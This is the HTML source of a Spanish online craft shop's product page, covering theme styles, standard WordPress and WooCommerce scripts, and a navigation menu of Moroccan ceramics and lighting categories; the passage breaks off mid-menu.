.dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #111113;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #262626}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #111113}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: #111113;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #262626;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #111113;background-color: rgba(0,0,0,0)}
@font-face{
                font-family: 'dl-icon';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='veera-child-style-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera-child/style.css?ver=1.1.9'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/animate.min.css?ver=1.0.4'  media='all' />
<link rel='stylesheet' id='veera-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:regular'  media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.2'  media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.2'  media='' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#f7f7f7","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.artesaniaarabe.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/respond.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<script></script><link rel="https://api.w.org/" href="https://www.artesaniaarabe.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artesaniaarabe.es/wp-json/wp/v2/product/11614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesaniaarabe.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.artesaniaarabe.es/?p=11614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Faplique-de-forja-y-cobre-mogador%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artesaniaarabe.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesaniaarabe.es%2Fproducto%2Faplique-de-forja-y-cobre-mogador%2F&#038;format=xml" />
<script>
jQuery(document).ready(function($) {
//Botón Regístrate en Comentarios	
if ($('.single-product').length > 0) {
$(' .must-log-in').empty();
$('.must-log-in').html('<p>Es necesario estar registrado para poder escribir un comentario.</p><a class="button" href="/mi-cuenta/">Regístrate</a>');
}
//eliminar el campo "custom field"	
if ($('.woocommerce-checkout').length > 0){
$('#custom_field:text').val('.');
}	
});
</script>
<link rel="apple-touch-icon" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/favicon.jpg"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="veera-extra-custom-css">.b-title2.bitmap-30off {
    background-image: url(//veera.la-studioweb.com/wp-content/uploads/2018/07/30-off.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 0;
    padding-bottom: 24%;
}
.section-page-header .page-title {
    font-weight: normal;
}
.la-breadcrumbs {
    font-size: 12px;
}
body.error404 {
    background-image: url(/wp-content/uploads/2020/01/error-404.jpg);
    background-size: cover;
    background-position: center top;
}
.error404 #colophon {
    display: none;
}
.customerdefine-404-content {
    font-size: 14px;
    color: #262626;
}
.customerdefine-404-content h1 {
    font-size: 150px;
    font-weight: 300;
    line-height: 1;
}
.customerdefine-404-content h3 {
    font-weight: normal;
}
.customerdefine-404-content .btn-wrapper {
    margin-top: 20px;
}
.footer-bottom .footer-bottom-inner {
    border-top: 1px solid #DEDEDE;
}
#rev_slider_1_1 .larev-dot.tp-bullets {
    left: 85% !important;
}
@media(max-width: 800px){
	#rev_slider_1_1 .larev-dot.tp-bullets {
			left: 130% !important;
			top: 110% !important;
	}
}
.site-header-top{
    font-size: 12px;
    border-bottom: 1px solid #F9F9F9;
    padding-top: 0;
    padding-bottom: 0;
}
.site-main-nav .main-menu > li > a{
    font-weight: 400;
}
.header-v9 .header-main .searchform-wrapper {
    width: 370px;
    max-width: 100%;
}
.site-footer .widget .widget-title{
    font-size: 14px;
}
@media(min-width: 992px){
    .la-footer-3col444 .footer-column-inner {
        max-width: 100%;
        margin: 0 auto;
        width: 270px;
    }
    .la-footer-3col444 .footer-column-1 .footer-column-inner{
        float: left;
    }
    .la-footer-3col444 .footer-column-3 .footer-column-inner{
        float: right;
    }
}

.la_com_action--dropdownmenu li a {
    text-transform: uppercase;
    font-size: 11px;
    display: block;
    padding: 10px 30px;
    color: #000000!important;
}

span.component-target-text:hover {
    color: #ccbca3!important;
}

.site-main-nav .main-menu > li > a {
    font-weight: 700!important;
}
.extradiv-after-frm-cart {
    display: none!important;
}

.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image {
    width: 50%!important;
}


/*Quitar pestaña informacion adicional en Producto*/
li.additional_information_tab {
    display: none;}

/*Tamaño y color precio*/
span.woocommerce-Price-amount.amount {
    font-size: 21px;
		color: #000 !important;}


/*Color boton carrito*/
button.single_add_to_cart_button.button.alt {
    background: #000;}

/*Quitar titulos entradas*/
.page-title-v1 .section-page-header {
    display: none;}

/*Quitar filtro producto*/
.btn-advanced-shop-filter {
    display: none;}

/*Color boton newsletter*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-style-flat.btn-color-black.font-weight-400 {
    color: #fff;
    background-color: #000;
    border: none;}

/*Color "EN STOCK"*/
.product--summary .entry-summary > .stock.in-stock {
    color: #0ea50f;}

/*Quitar formulario Popup*/
form#vtps_subscribe_form {
    display: none;}

/*Miniaturas producto*/
.la-woo-thumbs .la-thumb:not(.slick-current) img {
    opacity: 1;}

/*Tabla automatica atributos productos*/
table.woocommerce-product-attributes.shop_attributes {
    display: none;}

/*Gris cuadrado datos carrito*/
.woocommerce-cart .not-active-fullpage > .woocommerce .cart_totals {
    background: #e2e2e2;}

/* Mensaje de aviso */
.vc_color-black.vc_message_box {
    color: #fff;
    border-color: #000000;
    background-color: #000000;
    text-align: center!important;
}

/*Mensaje carrito envios*/
.woocommerce-notices-wrapper {
    display: none;}


</style><script>try{  }catch (ex){}</script>		<style type="text/css" id="wp-custom-css">
			.cwginstock-subscribe-form .panel-primary > .panel-heading {
  color: #fff !important;
  background-color: #000!important;
  border-color: #000!important;
}
.cwginstock-subscribe-form .panel-primary {
  border-color: #000!important;
}
.cwgstock_button {
  width: 100%;
  padding-top: 5px;
  background: #000!important;
  color: #fff;
}

/*Color de fondo de descuento*/
.la-custom-badge{
	background-color:#d46464;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-11614 wp-theme-veera wp-child-theme-veera-child theme-veera woocommerce woocommerce-page woocommerce-no-js veera-body lastudio-veera header-v9 header-mb-v2 footer-v4col3333 body-col-1c page-title-v1 enable-main-fullwidth wpb-js-composer js-comp-ver-7.8 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TKMRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
                <div class="site-header-top use-default">
            <div class="container">
                <div class="header-top-elements">
                    <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  hidden-xs"><a rel="nofollow" class="component-target" href="mailto:info@artesaniaarabe.es"><i class="fa fa-envelope-o"></i><span class="component-target-text">info@artesaniaarabe.es</span></a></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><i class="fa fa-phone"></i><span class="component-target-text">659 23 15 89</span></span></div><div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu  la_com_action--dropdownmenu-text la_com_dropdown_show_arrow pull-right hidden-xs"><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-user"></i><span class="component-target-text">Mi Cuenta</span></a><ul id="menu-menu-mi-cuenta" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.artesaniaarabe.es/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.artesaniaarabe.es/rastrear-pedido/">Rastrear Pedido</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.artesaniaarabe.es/lista-de-deseos/">Mi Lista de Deseo</a></li>
</ul></div><div class="header_component header_component--text la_compt_iem la_com_action--text "><span class="component-target"><span class="component-target-text"><div class="gtranslate_wrapper" id="gt-wrapper-39824222"></div></span></span></div>                </div>
            </div>
        </div>
    
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--linktext la_compt_iem la_com_action--linktext  text-bold"><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es"><span class="component-target-text">Inicio</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/productos"><span class="component-target-text">Productos</span></a></div><div class="header_component header_component--linktext la_compt_iem la_com_action--linktext "><a rel="nofollow" class="component-target" href="/contacto"><span class="component-target-text">Contacto</span></a></div>                                                    </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11614" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974d9dbc9063">Buscar</label><input type="search" name="s" id="6974d9dbc9063" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="site-header__nav site-header__nav-primary">
                <div class="container">
                    <div class="header-main clearfix">
                        <nav class="site-main-nav clearfix" data-container="#masthead .site-header__nav-primary .header-main">
                            <ul id="menu-menu-principal" class="main-menu mega-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/"><span class="mm-text">CERÁMICA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1329" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/"><span class="mm-text">Platos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/"><span class="mm-text">Platos de Fes</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/"><span class="mm-text">Platos Safi</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1332" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">Lavabos</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1338" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/"><span class="mm-text">Cuencos y ensaladeras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1337" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/"><span class="mm-text">Ceniceros</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1339" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/"><span class="mm-text">Tajine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5902" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/"><span class="mm-text">Bomboneras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16438" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/"><span class="mm-text">ILUMINACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1343" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/"><span class="mm-text">Lámparas de techo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5900" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/"><span class="mm-text">Lámparas de mesa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-5901" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/"><span class="mm-text">Lámparas de pie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1344" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/"><span class="mm-text">Lámparas de Piel</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/"><span class="mm-text">Lámparas piel de mesa</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1342" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/"><span class="mm-text">Faroles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
